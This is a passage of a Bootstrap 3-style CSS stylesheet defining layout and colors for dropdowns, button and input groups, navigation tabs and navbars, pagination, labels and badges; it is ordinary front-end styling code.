.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #337ab7;
}

.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  color: #777777;
}
.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}

.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}

.dropdown-menu-right {
  left: auto;
  right: 0;
}

.dropdown-menu-left {
  left: 0;
  right: auto;
}

.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857;
  color: #777777;
  white-space: nowrap;
}

.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}

.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid \9;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px;
}

@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto;
  }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
.btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
.btn-group-vertical > .btn:hover,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}

.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}

.btn-toolbar {
  margin-left: -5px;
}
.btn-toolbar:before, .btn-toolbar:after {
  content: " ";
  display: table;
}
.btn-toolbar:after {
  clear: both;
}
.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 5px;
}

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}

.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.btn-group > .btn-group {
  float: left;
}

.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}

.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}

.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}

.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn .caret {
  margin-left: 0;
}

.btn-lg .caret, .btn-group-lg > .btn .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}

.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {
  border-width: 0 5px 5px;
}

.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {
  content: " ";
  display: table;
}
.btn-group-vertical > .btn-group:after {
  clear: both;
}
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}

.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
  float: none;
  display: table-cell;
  width: 1%;
}
.btn-group-justified > .btn-group .btn {
  width: 100%;
}
.btn-group-justified > .btn-group .dropdown-menu {
  left: auto;
}

[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.input-group[class*="col-"] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
.input-group .form-control:focus {
  z-index: 3;
}

.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}

.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}

.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  color: #555555;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #ccc;
  border-radius: 4px;
}
.input-group-addon.input-sm,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .input-group-addon.btn {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 3px;
}
.input-group-addon.input-lg,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .input-group-addon.btn {
  padding: 10px 16px;
  font-size: 18px;
  border-radius: 6px;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
  margin-top: 0;
}

.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.input-group-addon:first-child {
  border-right: 0;
}

.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.input-group-addon:last-child {
  border-left: 0;
}

.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
.input-group-btn > .btn {
  position: relative;
}
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
.input-group-btn > .btn:hover, .input-group-btn > .btn:focus, .input-group-btn > .btn:active {
  z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  z-index: 2;
  margin-left: -1px;
}

.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav:before, .nav:after {
  content: " ";
  display: table;
}
.nav:after {
  clear: both;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.nav > li > a:hover, .nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.nav > li.disabled > a {
  color: #777777;
}
.nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
  color: #777777;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #337ab7;
}
.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}

.nav-tabs {
  border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #ddd;
}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}

.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 4px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
  color: #fff;
  background-color: #337ab7;
}

.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}

.nav-justified, .nav-tabs.nav-justified {
  width: 100%;
}
.nav-justified > li, .nav-tabs.nav-justified > li {
  float: none;
}
.nav-justified > li > a, .nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 785px) {
  .nav-justified > li, .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}

.nav-tabs-justified, .nav-tabs.nav-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 785px) {
  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}

.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent;
}
.navbar:before, .navbar:after {
  content: " ";
  display: table;
}
.navbar:after {
  clear: both;
}
@media (min-width: 768px) {
  .navbar {
    border-radius: 4px;
  }
}

.navbar-header:before, .navbar-header:after {
  content: " ";
  display: table;
}
.navbar-header:after {
  clear: both;
}
@media (min-width: 768px) {
  .navbar-header {
    float: left;
  }
}

.navbar-collapse {
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
}
.navbar-collapse:before, .navbar-collapse:after {
  content: " ";
  display: table;
}
.navbar-collapse:after {
  clear: both;
}
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 768px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  .navbar-collapse.in {
    overflow-y: visible;
  }
  .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
    padding-left: 0;
    padding-right: 0;
  }
}

.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px;
}
@media (max-device-width: 480px) and (orientation: landscape) {
  .navbar-fixed-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    max-height: 200px;
  }
}

.container > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-header,
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 768px) {
  .container > .navbar-header,
  .container > .navbar-collapse,
  .container-fluid > .navbar-header,
  .container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}

.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  .navbar-static-top {
    border-radius: 0;
  }
}

.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
@media (min-width: 768px) {
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
  }
}

.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}

.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}

.navbar-brand {
  float: left;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px;
  height: 50px;
}
.navbar-brand:hover, .navbar-brand:focus {
  text-decoration: none;
}
.navbar-brand > img {
  display: block;
}
@media (min-width: 768px) {
  .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
    margin-left: -15px;
  }
}

.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
.navbar-toggle:focus {
  outline: 0;
}
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
  .navbar-toggle {
    display: none;
  }
}

.navbar-nav {
  margin: 7.5px -15px;
}
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 20px;
}
@media (max-width: 767px) {
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 20px;
  }
  .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 768px) {
  .navbar-nav {
    float: left;
    margin: 0;
  }
  .navbar-nav > li {
    float: left;
  }
  .navbar-nav > li > a {
    padding-top: 15px;
    padding-bottom: 15px;
  }
}

.navbar-form {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 8px;
  margin-bottom: 8px;
}
@media (min-width: 785px) {
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .navbar-form .form-control-static {
    display: inline-block;
  }
  .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .navbar-form .input-group .input-group-addon,
  .navbar-form .input-group .input-group-btn,
  .navbar-form .input-group .form-control {
    width: auto;
  }
  .navbar-form .input-group > .form-control {
    width: 100%;
  }
  .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio,
  .navbar-form .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio label,
  .navbar-form .checkbox label {
    padding-left: 0;
  }
  .navbar-form .radio input[type="radio"],
  .navbar-form .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}
@media (max-width: 767px) {
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
  .navbar-form .form-group:last-child {
    margin-bottom: 0;
  }
}
@media (min-width: 768px) {
  .navbar-form {
    width: auto;
    border: 0;
    margin-left: 0;
    margin-right: 0;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}

.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  margin-bottom: 0;
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px;
}
.navbar-btn.btn-sm, .btn-group-sm > .navbar-btn.btn {
  margin-top: 10px;
  margin-bottom: 10px;
}
.navbar-btn.btn-xs, .btn-group-xs > .navbar-btn.btn {
  margin-top: 14px;
  margin-bottom: 14px;
}

.navbar-text {
  margin-top: 15px;
  margin-bottom: 15px;
}
@media (min-width: 768px) {
  .navbar-text {
    float: left;
    margin-left: 15px;
    margin-right: 15px;
  }
}

@media (min-width: 768px) {
  .navbar-left {
    float: left !important;
  }

  .navbar-right {
    float: right !important;
    margin-right: -15px;
  }
  .navbar-right ~ .navbar-right {
    margin-right: 0;
  }
}
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
  color: #777;
}
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #777;
}
.navbar-default .navbar-nav > li > a {
  color: #777;
}
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
  color: #333;
  background-color: transparent;
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #555;
  background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {
  color: #ccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: #ddd;
}
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
  background-color: #ddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e7e7e7;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  background-color: #e7e7e7;
  color: #555;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #777;
}
.navbar-default .navbar-link:hover {
  color: #333;
}
.navbar-default .btn-link {
  color: #777;
}
.navbar-default .btn-link:hover, .navbar-default .btn-link:focus {
  color: #333;
}
.navbar-default .btn-link[disabled]:hover, .navbar-default .btn-link[disabled]:focus, fieldset[disabled] .navbar-default .btn-link:hover, fieldset[disabled] .navbar-default .btn-link:focus {
  color: #ccc;
}

.navbar-inverse {
  background-color: #222;
  border-color: #090909;
}
.navbar-inverse .navbar-brand {
  color: #9d9d9d;
}
.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-text {
  color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a {
  color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
  color: #fff;
  background-color: #090909;
}
.navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444;
  background-color: transparent;
}
.navbar-inverse .navbar-toggle {
  border-color: #333;
}
.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
  background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #090909;
  color: #fff;
}
@media (max-width: 767px) {
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #9d9d9d;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: transparent;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444;
    background-color: transparent;
  }
}
.navbar-inverse .navbar-link {
  color: #9d9d9d;
}
.navbar-inverse .navbar-link:hover {
  color: #fff;
}
.navbar-inverse .btn-link {
  color: #9d9d9d;
}
.navbar-inverse .btn-link:hover, .navbar-inverse .btn-link:focus {
  color: #fff;
}
.navbar-inverse .btn-link[disabled]:hover, .navbar-inverse .btn-link[disabled]:focus, fieldset[disabled] .navbar-inverse .btn-link:hover, fieldset[disabled] .navbar-inverse .btn-link:focus {
  color: #444;
}

.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li + li:before {
  content: "/ ";
  padding: 0 5px;
  color: #ccc;
}
.breadcrumb > .active {
  color: #777777;
}

.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px;
}
.pagination > li {
  display: inline;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.42857;
  text-decoration: none;
  color: #337ab7;
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: -1px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}
.pagination > li > a:hover, .pagination > li > a:focus,
.pagination > li > span:hover,
.pagination > li > span:focus {
  z-index: 2;
  color: #23527c;
  background-color: #eeeeee;
  border-color: #ddd;
}
.pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus,
.pagination > .active > span,
.pagination > .active > span:hover,
.pagination > .active > span:focus {
  z-index: 3;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
  cursor: default;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #777777;
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}

.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}

.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}

.pager {
  padding-left: 0;
  margin: 20px 0;
  list-style: none;
  text-align: center;
}
.pager:before, .pager:after {
  content: " ";
  display: table;
}
.pager:after {
  clear: both;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #777777;
  background-color: #fff;
  cursor: not-allowed;
}

.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
.label:empty {
  display: none;
}
.btn .label {
  position: relative;
  top: -1px;
}

a.label:hover, a.label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

.label-default {
  background-color: #777777;
}
.label-default[href]:hover, .label-default[href]:focus {
  background-color: #5e5e5e;
}

.label-primary {
  background-color: #337ab7;
}
.label-primary[href]:hover, .label-primary[href]:focus {
  background-color: #286090;
}

.label-success {
  background-color: #5cb85c;
}
.label-success[href]:hover, .label-success[href]:focus {
  background-color: #449d44;
}

.label-info {
  background-color: #5bc0de;
}
.label-info[href]:hover, .label-info[href]:focus {
  background-color: #31b0d5;
}

.label-warning {
  background-color: #f0ad4e;
}
.label-warning[href]:hover, .label-warning[href]:focus {
  background-color: #ec971f;
}

.label-danger {
  background-color: #d9534f;
}
.label-danger[href]:hover, .label-danger[href]:focus {
  background-color: #c9302c;
}

.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  line-height: 1;
  vertical-align: middle;
  white-space: nowrap;
  text-align: center;
  background-color: #777777;
  border-radius: 10px;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.btn-xs .badge, .btn-group-xs > .btn .badge, .btn-group-xs > .btn .badge {
  top: 0;
  padding: 1px 5px;
}
.list-group-item.active > .badge, .nav-pills > .active > a > .badge {
  color: #337ab7;
  background-color: #fff;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
.nav-pills > li > a > .badge {
  margin-left: 3px;
}

a.badge:hover, a.badge:focus {
  color: #fff;
  text-decoration: none;
